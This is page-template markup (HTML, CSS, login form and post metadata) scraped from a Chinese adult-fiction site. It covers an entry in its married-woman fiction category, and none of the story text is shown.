</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://fsnovel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>搜索</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_87" class="tdc-row"><div class="vc_row tdi_88  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_88,
                .tdi_88 .tdc-columns{
                    min-height: 0;
                }.tdi_88,
				.tdi_88 .tdc-columns{
				    display: block;
				}.tdi_88 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_90{
                    vertical-align: baseline;
                }.tdi_90 > .wpb_wrapper,
				.tdi_90 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_90 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_90 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_90 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_92  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_92{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_92{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="3441" data-autoload-type="next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-7707"
                    class="post-7707 tdb_templates type-tdb_templates status-publish has-post-thumbnail post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://fsnovel.com/%e5%90%8c%e4%ba%8b%e7%9a%84%e5%ac%8c%e5%a6%bb%e6%98%af%e5%80%8b%e5%a5%bd%e7%8e%a9%e5%85%b7/"                     data-post-edit-url=""                     data-post-title="同事的嬌妻是個好玩具"                >
                    <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">簽到</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_93" class="tdc-zone"><div class="tdc_zone tdi_94  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_94{
                    min-height: 0;
                }
</style><div id="tdi_95" class="tdc-row"><div class="vc_row tdi_96  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_96,
                .tdi_96 .tdc-columns{
                    min-height: 0;
                }.tdi_96,
				.tdi_96 .tdc-columns{
				    display: block;
				}.tdi_96 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_96{
padding-top:25px !important;
}

.tdi_96 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_98{
                    vertical-align: baseline;
                }.tdi_98 > .wpb_wrapper,
				.tdi_98 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_98 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_98 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_98 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_99 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

.tdi_99{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_99{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_99 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_99{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://fsnovel.com/">主頁</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="查看所有帖子 人妻小說" class="tdb-entry-crumb" href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/">人妻小說</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://fsnovel.com/",
                                "name": "主頁"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/",
                                "name": "人妻小說"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_100" class="tdc-row"><div class="vc_row tdi_101 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_101,
                .tdi_101 .tdc-columns{
                    min-height: 0;
                }.tdi_101,
				.tdi_101 .tdc-columns{
				    display: block;
				}.tdi_101 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_103{
                    vertical-align: baseline;
                }.tdi_103 > .wpb_wrapper,
				.tdi_103 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_103 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_103 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_103 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_104 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_104" >
<style>

/* inline tdc_css att */

.tdi_104{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_104 .tdb-entry-category{
					padding: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_104 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_104 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_104 .tdb-entry-category:hover{
					color: #dd3333 !important;
				}.tdi_104 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_104 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_104{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_104 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" ><span class="tdb-cat-bg"></span>人妻小說</a></div></div><div class="td_block_wrap tdb_title tdi_105 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>

/* inline tdc_css att */

.tdi_105{
margin-top:10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_105{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_105{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_105 .tdb-title-text{
					color: #000000;
				
					font-family:Rubik !important;font-size:36px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_105 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_105{
					text-align: left;
				}.tdi_105 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105 .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_105 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">同事的嬌妻是個好玩具</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_106 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_106" >
<style>

/* inline tdc_css att */

.tdi_106{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_106{
                    display: inline-block;
                }.tdi_106 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_106 .avatar{
                    width: 26px;
                    height: 26px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_106 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_106 .tdb-author-name:hover{
					color: #008d7f;
				}.tdi_106 .tdb-author-by{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://fsnovel.com/author/ydcphilip/">風雪文學</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_107 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_107" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_107{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_107 svg{
                    width: 14px;
                }.tdi_107 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-04-29T02:03:56+08:00">2021 年 4 月 28 日</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_108 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_108" >
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_108{
                    float: right;
                
                    display: inline-block;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_108 i{
                    font-size: 10px;
                }.tdi_108 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_108 a{
					color: #444;
				}.tdi_108 a svg,
				.tdi_108 a svg *{
					fill: #444;
				}.tdi_108 a:hover{
					color: #008d7f;
				}.tdi_108 a:hover svg,
				.tdi_108 a:hover svg *{
					fill: #008d7f;
				
					fill: #008d7f;
				}.tdi_108 a:hover i{
					color: #008d7f;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://fsnovel.com/%e5%90%8c%e4%ba%8b%e7%9a%84%e5%ac%8c%e5%a6%bb%e6%98%af%e5%80%8b%e5%a5%bd%e7%8e%a9%e5%85%b7/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_109 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_109" >
<style>

/* inline tdc_css att */

.tdi_109{
margin-right:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_109{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_109{
                    float: right;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_109 i{
                    font-size: 14px;
                }.tdi_109 .tdb-views-icon{
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-3441">681</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_110 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>

/* inline tdc_css att */

.tdi_110{
margin-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-top:10px !important;
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_110{
margin-top:15px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_110" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style7 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
